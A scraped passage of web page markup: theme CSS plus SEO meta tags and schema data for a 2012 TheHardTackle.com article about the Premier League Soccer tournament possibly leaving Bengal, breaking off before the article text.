.fa{width:38px}.jeg_share_stats>div{float:left;text-align:center;margin-right:15px;line-height:1;position:relative}.jeg_share_stats>div:last-child{padding-right:15px}.jeg_share_stats>div:last-child:after{content:"";background:#e0e0e0;width:1px;height:100%;display:block;position:absolute;top:-2px;right:0;-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}.share-secondary{display:none}.jeg_btn-toggle .fa{-o-transition:transform .2s ease;-webkit-transition:transform .2s;transition:transform .2s}.jeg_share_button.share-bottom{margin:1.75em auto 0}@media only screen and (width>=1024px){.jeg_share_button.share-float{margin-bottom:0;top:0;left:0;position:absolute!important}.jeg_share_button.share-float a.expanded>span{display:none}.jeg_share_button.share-float .jeg_sharelist{display:block}.jeg_share_button.share-float a{float:none;border-radius:0;width:56px;max-width:none;height:48px;margin:0;line-height:48px;display:block}.jeg_share_button.share-float .fa{font-size:20px}}.content-inner .jeg_post_category,.jeg_post_source,.jeg_post_tags,.jeg_post_via{clear:both;font-size:12px}.content-inner .jeg_post_category span,.jeg_post_source span,.jeg_post_tags span,.jeg_post_via span{margin-right:3px;font-weight:700}.content-inner .jeg_post_category a,.jeg_post_source a,.jeg_post_tags a,.jeg_post_via a{color:#616161;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;-o-transition:all .2s linear;background:#f5f5f5;margin:0 3px 5px 0;padding:4px 10px;line-height:normal;-webkit-transition:all .2s linear;transition:all .2s linear;display:inline-block}.content-inner .jeg_post_category a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.jeg_post_via a:hover{color:#fff;background:#f70d28}.content-inner>*{padding-left:0;padding-right:0}.jeg_footer_content{color:#666;background:#f5f5f5}.jeg_footer_primary{width:100%;padding:60px 0 40px}.jeg_footer_content a{color:#53585c}.footer_widget,.jeg_footer .widget{margin-bottom:30px}.footer_widget:last-of-type,.jeg_footer .widget:last-of-type{margin-bottom:0}.jeg_footer .jeg_postblock .jeg_post_meta .fa{color:#bdbdbd}.jeg_footer h1,.jeg_footer h2,.jeg_footer h3,.jeg_footer h4,.jeg_footer h5,.jeg_footer h6{margin-top:0}.jeg_footer p{margin-bottom:1em}.jeg_footer .socials_widget:not(.nobg) .fa{color:#666;background:#e0e0e0}.jeg_footer .socials_widget:not(.nobg) .jeg-icon{background:#e0e0e0}.jeg_footer .socials_widget:not(.nobg) .jeg-icon svg{fill:#666}.jeg_footer .socials_widget.nobg .fa{color:#a0a0a0}.jeg_footer .socials_widget.nobg .jeg-icon svg{fill:#a0a0a0}.jeg_footer .footer_dark .socials_widget .fa,.jeg_footer.dark .socials_widget .fa{color:#a8a8aa;background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa{color:#eee;background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa{color:#fff;opacity:1;background:#f70d28}.jeg_footer .footer_dark .socials_widget .jeg-icon,.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon,.jeg_footer.dark .socials_widget .jeg-icon,.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon{background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a>i>.jeg-icon,.jeg_footer.dark .socials_widget:not(.nobg) a>i>.jeg-icon{background:0 0}.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon svg,.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon svg{fill:#eee}.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon svg,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon svg{fill:#fff}.jscroll-to-top{-webkit-backface-visibility:hidden;opacity:0;visibility:hidden;z-index:11;-webkit-transition:all .2s;transition:all .2s;position:fixed;bottom:30px;right:30px;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.jscroll-to-top>a{color:#a0a0a0;opacity:.8;text-align:center;background:#b5b5b526;border:1px solid #0000001c;border-radius:5px;width:46px;height:46px;font-size:30px;line-height:44px;-webkit-transition:opacity .2s;transition:opacity .2s;display:block;-webkit-box-shadow:inset 0 0 0 1px #ffffff1a,0 2px 6px #0000001a;box-shadow:inset 0 0 0 1px #ffffff1a,0 2px 6px #0000001a}.jscroll-to-top>a:hover{opacity:1}@media only screen and (width<=1024px){.jscroll-to-top{bottom:50px}}.jeg_footer input:not([type=submit]),.jeg_footer select,.jeg_footer textarea{border:2px solid #e0e0e0;font-size:12px}.jeg_footer .footer_dark .btn,.jeg_footer .footer_dark .button,.jeg_footer .footer_dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.jeg_footer.dark input[type=submit]{color:#fff;background:#f93d53}.jeg_footer .footer_dark .chosen-container-single .chosen-single,.jeg_footer .footer_dark input:not([type=submit]),.jeg_footer .footer_dark select,.jeg_footer .footer_dark textarea,.jeg_footer.dark .chosen-container-single .chosen-single,.jeg_footer.dark input:not([type=submit]),.jeg_footer.dark select,.jeg_footer.dark textarea{color:#eee;background:#ffffff26;border:0}.jeg_footer.dark input:-moz-placeholder-shown,.jeg_footer.dark input::-moz-placeholder{color:#eee}.jeg_footer .copyright{margin-bottom:1em;font-size:12px}.jeg_footer_secondary{color:#999;border-top:1px solid #e0e0e0;padding:30px 0 40px;font-size:13px}.jeg_footer_secondary a{color:#666}.footer_right{float:right;text-align:right}.footer-holder .jeg_social_icon_block,.jeg_menu_footer{display:inline-block}.jeg_menu_footer{margin-bottom:1em}.jeg_menu_footer li{white-space:nowrap;margin:0;padding:0;list-style:none;display:inline-block}.jeg_menu_footer li:not(:last-child):after{color:#e0e0e0;content:"/";margin-right:6px}.footer_right .jeg_menu_footer li:not(:last-child):after{margin:0 0 0 6px}.dark .jeg_menu_footer li:not(:last-child):after{color:#ffffff4d}.jeg_menu_footer li a{-o-transition:color .2s ease;margin:0 6px 0 0;font-size:13px;-webkit-transition:color .2s;transition:color .2s;position:relative}.footer_right .jeg_menu_footer li a{margin:0 0 0 6px}.jeg_social_icon_block.nobg a .fa{font-size:16px}.jeg_social_icon_block a{margin-bottom:0!important}@media only screen and (width>=1024px){.footer_right .socials_widget,.footer_right .socials_widget.nobg a{margin-left:1em}.footer_right .socials_widget a{margin-bottom:0;margin-left:5px;margin-right:0}}.jeg_footer_4 .jeg_footer_primary{padding:40px 0 20px}.jeg_footer_4 .jeg_footer_secondary{padding:20px 0 30px}.footer_dark,.jeg_footer.dark .jeg_footer_content{color:#a8a8aa;background:#212121}.jeg_footer .footer_dark a,.jeg_footer .footer_dark h1,.jeg_footer .footer_dark h2,.jeg_footer .footer_dark h3,.jeg_footer .footer_dark h4,.jeg_footer .footer_dark h5,.jeg_footer .footer_dark h6,.jeg_footer.dark .jeg_footer_content a,.jeg_footer.dark h1,.jeg_footer.dark h2,.jeg_footer.dark h3,.jeg_footer.dark h4,.jeg_footer.dark h5,.jeg_footer.dark h6{color:#fffc}.jeg_footer .footer_dark a:hover,.jeg_footer.dark .jeg_footer_content a:hover{color:#fff}.jeg_footer .footer_dark .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa{color:inherit;opacity:1}.jeg_footer.dark .jeg_footer_secondary{color:#a8a8aa}.jeg_footer .footer_dark hr,.jeg_footer.dark .jeg_footer_heading_2 h3,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer.dark hr,.jeg_footer_2.dark .footer_column,.jeg_footer_5.dark .footer_column{border-color:#ffffff26}.jeg_footer .footer_dark .jeg_postblock .jeg_post_meta .fa,.jeg_footer.dark .jeg_postblock .jeg_post_meta .fa{color:#bdbdbd}.preloader_type .jeg_preloader{display:none}.preloader_type{width:100%;height:100%;position:relative}.preloader_type.preloader_circle .jeg_preloader.circle,.preloader_type.preloader_dot .jeg_preloader.dot,.preloader_type.preloader_square .jeg_preloader.square{display:block}.jnews_preloader_circle_outer{width:100%;margin-top:-30px;position:absolute;top:50%}.jnews_preloader_circle_inner{text-indent:-9999em;border:.4em solid #0003;border-left-color:#0009;margin:0 auto;font-size:15px;-webkit-animation:.9s linear infinite spincircle;animation:.9s linear infinite spincircle;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.jnews_preloader_circle_inner,.jnews_preloader_circle_inner:after{border-radius:50%;width:60px;height:60px}@-webkit-keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}}.jeg_square{border:4px solid #555;width:30px;height:30px;animation:2s infinite jeg_square;display:inline-block;position:relative;top:50%}.jeg_square_inner{vertical-align:top;background-color:#555;width:100%;animation:2s ease-in infinite jeg_square_inner;display:inline-block}@-webkit-keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes jeg_square_inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}}@keyframes jeg_square_inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}}@-webkit-keyframes jeg_bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}70%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes jeg_bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}70%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}}@-webkit-keyframes jeg_fadeinright{0%{opacity:.5;-webkit-transform:translate(30px);transform:translate(30px)}}@keyframes jeg_fadeinright{0%{opacity:.5;-webkit-transform:translate(30px);transform:translate(30px)}}@-webkit-keyframes jeg_fadeinleft{0%{opacity:.5;-webkit-transform:translate(-30px);transform:translate(-30px)}}@keyframes jeg_fadeinleft{0%{opacity:.5;-webkit-transform:translate(-30px);transform:translate(-30px)}}@-webkit-keyframes jeg_fadeinup{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}}@keyframes jeg_fadeinup{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}}.g-recaptcha{margin-bottom:15px}.jeg_menu.jeg_main_menu .menu-item-object-category.jeg_megamenu>a:after,.jeg_menu.jeg_main_menu>.menu-item-has-children>a:after{content:"";font:12px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;margin-right:-3px;transition:all .1s;display:inline-block}.jeg_menu_footer li ul{margin:0;display:inline}.entry-header .jeg_post_title{color:#212121;letter-spacing:-.04em;margin:0 0 .4em;font-size:3em;font-weight:700;line-height:1.15}.entry-header{margin:0 0 30px}.entry-header .jeg_meta_container{position:relative}.entry-header .jeg_post_meta{color:#a0a0a0;text-transform:none;font-size:13px;display:block}.entry-header .jeg_post_meta_1{-ms-align-items:center;align-content:flex-start;align-items:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.custom_post_template .jeg_meta_like a,.entry-header .jeg_meta_bookmark a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_like a{color:#53585c;font-weight:400}.custom_post_template .jeg_meta_like,.entry-header .jeg_meta_like{position:relative}.entry-header .jeg_post_meta .fa{color:#2e9fff;margin-right:2px;font-size:16px}.entry-header .meta_right{text-align:right;flex:1 0 auto;margin-left:auto}.entry-header .meta_left>div{display:inline-block}.entry-header .meta_left>div:not(:last-of-type){margin-right:6px}.entry-header .meta_right>div{margin-left:15px;font-size:18px;display:inline-block}.entry-header .jeg_post_meta .meta_right .fa{font-size:inherit}.jeg_read_progress_wrapper .jeg_progress_container{z-index:99;width:100%;height:4px;display:block;position:fixed;bottom:0}.jeg_read_progress_wrapper .jeg_progress_container .progress-bar{height:inherit;background:#f70d28;width:0;transition:all .12s ease-in;display:block}.entry-content{margin-bottom:30px;position:relative}.single .content-inner{color:#333;word-break:normal;-ms-word-wrap:break-word;word-wrap:break-word;font-size:16px;line-height:1.625em}.single .content-inner:after{clear:both;content:"";display:table}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-weight:500}.entry-content blockquote,.entry-content q{color:#7b7b7b;border-style:solid;border-color:#eee;border-left-width:4px;padding-left:1em;font-size:20px;font-style:italic;line-height:1.5em;display:block}.entry-content blockquote p{font-family:inherit;font-size:inherit;line-height:inherit}.entry-content blockquote p:last-child{margin-bottom:0}.entry-content input:not([type=submit]){width:auto}.entry-content ins{background:#fcf8e3}.entry-content:after{clear:both;content:"";display:block}.content-inner .btn{text-shadow:0 1px #0000001f;border-radius:2px;-webkit-box-shadow:inset 0 0 0 1px #0000001a;box-shadow:inset 0 0 0 1px #0000001a}.content-inner blockquote,.content-inner p,.content-inner q,.content-inner>[class^=wp-block-]:not(h1,h2,h3,h4,h5,h6){margin:0 0 1.25em}@media screen and (width>=1024px){.jeg_share_bottom_container{width:auto}}@media only screen and (width<=1024px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:2.4em}.entry-content h1{font-size:2em}.entry-content h3{font-size:1.35em}.entry-content h3.jeg_block_title{font-size:inherit}.entry-content blockquote,.entry-content q{font-size:110%}}@media only screen and (width<=768px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:2.4em!important;line-height:1.15!important}.entry-header,.jeg_featured,.jeg_share_button{margin-bottom:20px}.entry-content blockquote,.entry-content p,.entry-content q{margin-bottom:1em}.jeg_read_progress_wrapper .jeg_progress_container{z-index:999999}}@media only screen and (width<=767px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:32px!important}.entry-header .meta_right>div{font-size:16px}}@media only screen and (width<=568px){.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none!important}}@media only screen and (width<=480px){.entry-header,.jeg_featured,.jeg_share_button,.jeg_share_button.share-float .jeg_sharelist{margin-bottom:15px}.jeg_share_button.share-float{margin-bottom:0}.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none!important}.entry-content blockquote,.entry-content q{font-size:1em}}.jeg_block_container{z-index:1;height:100%;display:block;position:relative;overflow:hidden}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes sliderFadeIn{0%{opacity:0}}@keyframes sliderFadeIn{0%{opacity:0}}@-webkit-keyframes sliderFadeOut{0%{opacity:1}}@keyframes sliderFadeOut{0%{opacity:1}}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@media only screen and (width>=768px){.widget .socials_widget.nobg a:nth-child(10),.widget .socials_widget:not(.nobg) a:nth-child(7){margin-right:0}}@media only screen and (width<=1024px){.jeg_header{display:none}#jeg_off_canvas,.jeg_navbar_mobile,.jeg_navbar_mobile_wrapper,.jeg_navbar_mobile_wrapper{display:block}.jeg_sidebar{padding:0 15px!important}}@media only screen and (width<=1023px){.footer_right{float:none;text-align:inherit;margin:.5em 0}.footer_right .jeg_menu_footer li a,.footer_right .jeg_menu_footer li:not(:last-child):after{margin:0 1em 0 0}.footer_right .socials_widget a{margin:0 1em 1em 0}.jeg_footer .jeg_social_icon_block a{margin-bottom:1em!important}.footer_column{margin-bottom:40px}.jeg_footer_4 .footer_column{text-align:center;margin-bottom:20px}.jeg_footer_4 .footer_column:last-child{margin-bottom:0}}@media only screen and (width<=768px){.jeg_footer_primary{padding:40px 0 30px}.footer_column{margin-bottom:20px}.footer_column:last-child{margin-bottom:0}.jeg_footer_secondary{padding:30px 0;font-size:11px;line-height:20px}.jeg_footer p.copyright{margin:.5em 0}.jeg_singlepage .jeg_breadcrumbs{margin:0 auto 15px}}@media only screen and (width>=768px) and (width<=1023px){.jeg_block_heading{margin-bottom:20px}.jeg_block_title span{font-size:13px}.jeg_block_title i,.jeg_block_title span,.jeg_subcat_list>li>a,.okayNav__menu-toggle{height:30px!important;line-height:30px!important}.jeg_share_button a>span{font-size:11px}.jeg_share_button a{width:32px;max-width:32px;height:32px;line-height:32px}.jeg_share_button .fa{font-size:14px}}@media only screen and (width<=767px){.jeg_content{padding:20px 0 30px}.jeg_breadcrumbs,.jeg_postblock{margin-bottom:10px}.jeg_archive_header,.jeg_block_heading,.jeg_blocklink,.jeg_breakingnews,.jeg_cat_header{margin-bottom:25px}.jeg_ad_module,.jeg_sidebar .widget,.jeg_video_playlist{margin-bottom:30px}#breadcrumbs{font-size:12px}.jeg_singlepage .jeg_breadcrumbs{margin-bottom:.5em}}@media only screen and (width<=568px){.jeg_share_button .fa{font-size:18px}.jeg_share_button a>span{margin-left:6px}}@media only screen and (width<=480px){.jeg_block_heading,.jeg_breakingnews,.jeg_pl_lg_box,.jeg_pl_md_box,.jeg_postblock,.jeg_postblock_14 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,.jeg_postblock_15 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,.jeg_video_playlist{margin-bottom:20px}.jeg_share_button a>span{display:none!important}.jeg_share_button a{height:32px;line-height:32px;width:auto!important;max-width:none!important}.jeg_share_button .fa{font-size:14px}}@media only screen and (width<=320px){.jeg_mobile_wrapper{width:275px}.jeg_mobile_menu li a{margin-bottom:12px;font-size:16px}.jeg_mobile_wrapper .socials_widget.nobg a .fa{font-size:16px}.jeg_mobile_wrapper .socials_widget.nobg a .jeg-icon svg{height:16px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{height:38px;padding:.5em 35px .5em 12px;font-size:16px}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:80px}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:16px}}@media only screen and (width>=768px){.widget_jnews_module_block_19 .jeg_col_1o3 .jeg_post:last-child,.widget_jnews_module_block_19 .jeg_postblock{margin-bottom:0}.jeg_postblock_19:not(.jeg_col_1o3) .jeg_posts{-webkit-flex-wrap:wrap;flex-wrap:wrap;align-items:stretch;margin-right:-30px;display:flex}}@media only screen and (width<=1024px){.jeg_pl_sm{margin-bottom:20px}.jeg_pl_sm .jeg_post_title{font-size:13px}.jeg_pl_sm .jeg_thumb{width:100px}.jeg_pl_sm .jeg_postblock_content{margin-left:100px}.jeg_pl_md_box .jeg_post_title{font-size:14px;line-height:1.3em}}@media only screen and (width<=768px){.jeg_postblock_17 .jeg_pl_md_1,.jeg_postblock_19 .jeg_pl_md_box{margin-bottom:20px}}@media only screen and (width>=768px) and (width<=1023px){.jeg_post_meta{font-size:10px}.jeg_pl_sm .jeg_thumb,.jeg_pl_sm_3 .jeg_thumb{width:80px}.jeg_pl_sm .jeg_postblock_content{margin-left:80px;padding-left:10px}}@media only screen and (width<=767px){.jeg_block_heading,.jeg_blocklink{margin-bottom:20px}.jeg_pl_sm .jeg_post_title{font-size:14px}.jeg_postblock_17 .jeg_posts,.jeg_postblock_19 .jeg_posts,.jeg_postblock_20 .jeg_posts,.jeg_postblock_24 .jeg_posts{margin-bottom:30px}.jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,.jeg_postblock_24 .jeg_pl_md_box .jeg_post_title{font-size:22px}.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:350px}}@media only screen and (width<=667px){.jeg_pl_lg_box .jeg_post_title,.jeg_pl_md_box .jeg_post_title{font-size:24px}.jeg_pl_sm .jeg_thumb{width:80px}.jeg_pl_sm .jeg_postblock_content{margin-left:80px}}@media only screen and (width<=568px){.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:260px}}@media only screen and (width<=480px){.jeg_post_meta{text-rendering:auto;font-size:10px}.jeg_pl_lg_box .jeg_post_title,.jeg_pl_md_box .jeg_post_title{font-size:18px}.jeg_postblock_17 .jeg_posts,.jeg_postblock_19 .jeg_posts,.jeg_postblock_20 .jeg_posts,.jeg_postblock_24 .jeg_posts{margin-bottom:0}.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:220px}.jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,.jeg_postblock_24 .jeg_pl_md_box .jeg_post_title{font-size:16px}}@media only screen and (width<=320px){.jeg_pl_sm .jeg_post_title{font-size:13px;line-height:normal}.jeg_pl_md_box .jeg_post_title,.jeg_postblock_11 .jeg_post .jeg_post_title,.jeg_postblock_12 .jeg_post .jeg_post_title,.jeg_postblock_13 .jeg_post_title,.jeg_postblock_14 .jeg_posts .jeg_post_title,.jeg_postblock_22 .jeg_post_title,.jeg_postblock_23 .jeg_post_title,.jeg_postblock_8 .jeg_post .jeg_post_title,.jeg_postblock_9 .jeg_post .jeg_post_title{font-size:14px!important}}.jeg_pl_sm .jeg_post_title,.jeg_postblock_carousel_1 .jeg_post_title,.popularpost_item .jeg_post_title{margin-bottom:5px;font-size:15px;line-height:20px}.jeg_footer.dark input::-webkit-input-placeholder{color:#ffffff80}.jeg_footer.dark input:-moz-placeholder-shown{color:#ffffff80}.jeg_footer.dark input::-moz-placeholder{color:#ffffff80}.jeg_footer.dark input:-ms-placeholder-shown{color:#ffffff80}.jeg_sharelist a svg,.select_share.jeg_share_button svg{position:relative;top:3px}.jeg_share_float_container .jeg_sharelist a svg{top:0;right:2px}.jeg_share_float_container .jeg_sharelist .share-secondary a svg{top:0;right:0}.jeg_sharelist a svg{fill:#fff}</style>
	<meta name="description" content="Indian Football : BREAKING NEWS (18th February, 2012) : PLS is trouble as it is set to move out of Bengal with Maharashtra and Kerala as the likely destinations" />
	<link rel="canonical" href="https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal" />
	<meta property="og:description" content="Indian Football : BREAKING NEWS (18th February, 2012) : PLS is trouble as it is set to move out of Bengal with Maharashtra and Kerala as the likely destinations" />
	<meta property="og:url" content="https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/" />
	<meta property="og:site_name" content="TheHardTackle.com" />
	<meta property="article:published_time" content="2012-02-18T10:17:11+00:00" />
	<meta property="article:modified_time" content="2018-05-14T06:35:45+00:00" />
	<meta property="og:image" content="https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg" />
	<meta property="og:image:width" content="717" />
	<meta property="og:image:height" content="601" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rahul Bhutani" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@#!/BhutaniRahul" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rahul Bhutani" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/#article","isPartOf":{"@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/"},"author":{"name":"Rahul Bhutani","@id":"https://thehardtackle.com/#/schema/person/30825765cc891bca041de98f146ca687"},"headline":"Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal","datePublished":"2012-02-18T10:17:11+00:00","dateModified":"2018-05-14T06:35:45+00:00","mainEntityOfPage":{"@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/"},"wordCount":3055,"publisher":{"@id":"https://thehardtackle.com/#organization"},"image":{"@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/#primaryimage"},"thumbnailUrl":"https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg","keywords":["Indian Football","Indian football team","Kolkata Premier league Soccer","PLS"],"articleSection":["Other"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/","url":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/","name":"Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal","isPartOf":{"@id":"https://thehardtackle.com/#website"},"primaryImageOfPage":{"@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/#primaryimage"},"image":{"@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/#primaryimage"},"thumbnailUrl":"https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg","datePublished":"2012-02-18T10:17:11+00:00","dateModified":"2018-05-14T06:35:45+00:00","description":"Indian Football : BREAKING NEWS (18th February, 2012) : PLS is trouble as it is set to move out of Bengal with Maharashtra and Kerala as the likely destinations","breadcrumb":{"@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/#primaryimage","url":"https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg","contentUrl":"https://thehardtackle.com/wp-content/uploads/2012/01/Indian-Football-News.jpg","width":"717","height":"601"},{"@type":"BreadcrumbList","@id":"https://thehardtackle.com/2012/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thehardtackle.com/"},{"@type":"ListItem","position":2,"name":"Home 2","item":"https://thehardtackle.com/home-2/"},{"@type":"ListItem","position":3,"name":"Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal"}]},{"@type":"WebSite","@id":"https://thehardtackle.com/#website","url":"https://thehardtackle.com/","name":"TheHardTackle.com","description":"","publisher":{"@id":"https://thehardtackle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thehardtackle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thehardtackle.com/#organization","name":"TheHardTackle","url":"https://thehardtackle.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/#/schema/logo/image/","url":"https://thehardtackle.com/wp-content/uploads/2022/10/THT.png","contentUrl":"https://thehardtackle.com/wp-content/uploads/2022/10/THT.png","width":425,"height":425,"caption":"TheHardTackle"},"image":{"@id":"https://thehardtackle.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thehardtackle.com/#/schema/person/30825765cc891bca041de98f146ca687","name":"Rahul Bhutani","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac4304f4550963d3b0a2388322afc17c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac4304f4550963d3b0a2388322afc17c?s=96&d=mm&r=g","caption":"Rahul Bhutani"},"description":"An IITian at heart, a quantitative researcher by 